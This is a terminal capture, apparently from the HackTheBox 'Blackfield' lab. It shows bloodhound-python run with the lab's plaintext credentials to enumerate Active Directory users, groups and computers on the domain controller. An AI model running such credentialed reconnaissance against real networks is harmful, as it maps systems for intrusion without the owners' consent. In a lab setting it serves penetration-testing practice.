 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Blackfield]
└─# bloodhound-python -c All --zip -ns 10.129.229.17 -u support -p "#00^BlackKnight" -d blackfield.local
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.blackfield.local:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Testing resolved hostname connectivity dead:beef::491c:6df8:b282:180d
INFO: Trying LDAP connection to dead:beef::491c:6df8:b282:180d
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Testing resolved hostname connectivity dead:beef::491c:6df8:b282:180d
INFO: Trying LDAP connection to dead:beef::491c:6df8:b282:180d
INFO: Found 316 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers